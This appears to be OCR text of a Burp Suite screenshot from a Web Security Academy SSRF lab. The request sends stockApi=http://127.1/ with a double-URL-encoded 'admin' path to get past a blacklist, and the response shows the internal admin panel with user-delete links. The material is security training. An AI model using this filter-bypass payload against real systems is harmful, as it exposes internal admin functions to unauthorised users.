 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0aa40027034a81a282dab1d400c600ec.web-security-academy.
net
3 Cookie: session=ok0YqJzkPLmo7f55Hx75NOkaSFIPJgUd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 67
11 Origin:
https://0aa40027034a81a282dab1d400c600ec.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%3
6%65
Response
Pretty Raw Hex Render
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>